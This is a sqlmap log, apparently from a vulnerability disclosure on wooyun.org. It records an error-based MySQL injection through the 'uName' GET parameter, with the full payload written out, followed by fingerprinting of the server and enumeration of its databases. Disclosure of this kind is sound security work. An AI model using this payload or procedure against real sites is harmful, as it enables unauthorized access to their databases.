 [17:02:14] [INFO] resuming back-end DBMS 'mysql'
[17:02:15] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: uName (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: clientid=uName&uName=xxxaaa' AND (SELECT 4144 FROM(SELECT COUNT(*),
CONCAT(0x716b766b71,(SELECT (ELT(4144=4144,1))),0x7162627a71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'nFPs'='nFPs
---
[17:02:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: MySQL 5.0
[17:02:15] [INFO] fetching database names
[17:02:15] [INFO] the SQL query used returns 4 entries
[17:02:15] [INFO] retrieved: information_schema
[17:02:16] [INFO] retrieved: exam
[17:02:16] [INFO] retrieved: mysql
[17:02:16] [INFO] retrieved: test
available databases [4]:
[*] exam
[*] information_schema
[*] mysql
[*] test
[17:02:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[17:02:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org